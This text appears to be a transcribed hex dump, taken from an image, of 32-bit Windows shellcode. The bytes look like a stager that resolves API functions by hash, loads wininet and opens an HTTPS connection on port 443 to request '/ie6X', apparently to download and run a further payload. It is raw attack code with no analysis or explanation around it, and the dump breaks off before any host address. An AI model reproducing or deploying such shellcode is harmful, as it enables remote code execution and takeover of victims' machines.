 00000000: FC E8 89 00-00 00 60 89-E5 31 D2 64-8B 52 30 8B №шЙ   `Йх1╥dЛR0Л
00000010: 52 0C 8B 52-14 8B 72 28-0F B7 4A 26-31 FF 31 C0 R♀ЛR¶Лr(☼╖J&1 1└
00000020: AC 3C 61 7C-02 2C 20 C1-CF 0D 01 C7-E2 F0 52 57 м<a|☻, ┴╧♪☺╟тЁRW
00000030: 8B 52 10 8B-42 3C 01 D0-8B 40 78 85-C0 74 4A 01 ЛR►ЛB<☺╨Л@xЕ└tJ☺
00000040: D0 50 8B 48-18 8B 58 20-01 D3 E3 3C-49 8B 34 8B ╨PЛH↑ЛX ☺╙у<IЛ4Л
00000050: 01 D6 31 FF-31 C0 AC C1-CF 0D 01 C7-38 E0 75 F4 ☺╓1 1└м┴╧♪☺╟8рuЇ
00000060: 03 7D F8 3B-7D 24 75 E2-58 8B 58 24-01 D3 66 8B ♥}°;}$uтXЛX$☺╙fЛ
00000070: 0C 4B 8B 58-1C 01 D3 8B-04 8B 01 D0-89 44 24 24 ♀KЛX∟☺╙Л♦Л☺╨ЙD$$
00000080: 5B 5B 61 59-5A 51 FF E0-58 5F 5A 8B-12 EB 86 5D [[aYZQ рX_ZЛ↕ыЖ]
00000090: 68 6E 65 74-00 68 77 69-6E 69 54 68-4C 77 26 07 hnet hwiniThLw&•
000000A0: FF D5 E8 00-00 00 00 31-FF 57 57 57-57 57 68 3A  ╒ш    1 WWWWWh:
000000B0: 56 79 A7 FF-D5 E9 A4 00-00 00 5B 31-C9 51 51 6A Vyз ╒щд   [1╔QQj
000000C0: 03 51 51 68-BB 01 00 00-53 50 68 57-89 9F C6 FF ♥QQh╗☺  SPhWЙЯ╞
000000D0: D5 50 E9 8C-00 00 00 5B-31 D2 52 68-00 32 A0 84 ╒PщМ   [1╥Rh 2аД
000000E0: 52 52 52 53-52 50 68 EB-55 2E 3B FF-D5 89 C6 83 RRRSRPhыU.; ╒Й╞Г
000000F0: C3 50 68 80-33 00 00 89-E0 6A 04 50-6A 1F 56 68 ├PhА3  Йрj♦Pj▼Vh
00000100: 75 46 9E 86-FF D5 5F 31-FF 57 57 6A-FF 53 56 68 uFЮЖ ╒_1 WWj SVh
00000110: 2D 06 18 7B-FF D5 85 C0-0F 84 CA 01-00 00 31 FF -♠↑{ ╒Е└☼Д╩☺  1
00000120: 85 F6 74 04-89 F9 EB 09-68 AA C5 E2-5D FF D5 89 ЕЎt♦Й∙ы○hк┼т] ╒Й
00000130: C1 68 45 21-5E 31 FF D5-31 FF 57 6A-07 51 56 50 ┴hE!^1 ╒1 Wj•QVP
00000140: 68 B7 57 E0-0B FF D5 BF-00 2F 00 00-39 C7 75 07 h╖Wр♂ ╒┐ /  9╟u•
00000150: 58 50 E9 7B-FF FF FF 31-FF E9 91 01-00 00 E9 C9 XPщ{   1 щС☺  щ╔
00000160: 01 00 00 E8-6F FF FF FF-2F 69 65 36-58 00 DE D2 ☺  шo   /ie6X ▐╥